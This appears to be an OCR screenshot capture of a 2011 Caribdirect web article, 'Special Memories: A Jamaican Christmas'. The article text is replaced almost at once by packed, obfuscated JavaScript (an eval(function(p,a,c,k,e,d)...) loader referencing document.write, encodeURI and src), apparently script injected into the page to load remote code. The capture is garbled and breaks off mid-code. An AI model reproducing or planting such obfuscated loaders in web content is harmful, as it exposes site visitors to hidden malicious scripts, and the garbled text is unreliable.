
Special Memories: A Jamaican
Christmas
Caribdirect
-
December 7, 2011
CULTURE & SOCIETY
Yuletide eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ